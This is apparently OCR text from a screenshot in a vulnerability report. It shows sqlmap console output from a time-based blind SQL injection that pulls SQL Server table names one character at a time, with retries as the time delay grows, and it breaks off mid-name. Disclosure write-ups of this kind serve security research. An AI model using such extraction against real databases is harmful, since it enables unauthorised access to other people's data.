 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:50:01] [INFO] adjusting time delay to 2 seconds due to good response times
[21:50:01] [ERROR] invalid character detected. retrying..
[21:50:01] [WARNING] increasing time delay to 3 seconds
2871
[21:50:57] [INFO] retrieved: dbo.a_temp
[21:54:21] [INFO] retrieved: dbo.dtproperties
[21:57:35] [INFO] retrieved: dbo.sysconstr
[22:01:34] [ERROR] invalid character detected. retrying..
[22:01:34] [WARNING] increasing time delay to 4 seconds
aint
[22:03:28] [ERROR] invalid character detected. retrying..
[22:03:28] [WARNING] increasing time delay to 5 seconds
s
[22:03:52] [INFO] retrieved: dbo.syss
[22:05:09] [ERROR] invalid character detected. retrying..
[22:05:09] [WARNING] increasing time delay to 6 seconds
egm
[22:07:41] [ERROR] invalid character detected. retrying..
[22:07:41] [WARNING] increasing time delay to 7 seconds
ents
[22:09:52] [INFO] retrieved: dbo.T_
www.wooyun.org